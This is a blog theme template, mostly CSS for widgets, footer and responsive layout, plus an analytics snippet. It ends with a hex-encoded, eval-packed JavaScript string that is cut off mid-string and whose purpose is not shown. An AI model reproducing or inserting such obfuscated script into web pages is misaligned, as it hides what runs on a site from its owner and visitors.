#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68